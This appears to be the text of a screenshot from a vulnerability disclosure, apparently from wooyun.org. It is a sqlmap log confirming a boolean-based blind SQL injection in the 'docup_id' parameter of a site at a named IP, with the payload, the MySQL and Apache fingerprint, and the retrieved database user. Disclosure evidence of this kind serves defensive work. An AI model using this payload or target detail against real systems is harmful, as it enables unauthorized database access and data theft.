 管理员: sqlmap
---
Parameter: docup_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docup_id=324 AND 6232=6232
---
[18:24:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[18:24:35] [INFO] fetching current user
[18:24:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:24:35] [INFO] retrieved:
[18:24:46] [INFO] heuristics detected web page charset 'windows-1252'
sfs3man@localhost
current user:    'sfs3man@localhost'
[18:28:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\163.17.212.3'
[*] shutting down at 18:28:41
C:\Python27\sqlmap>
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org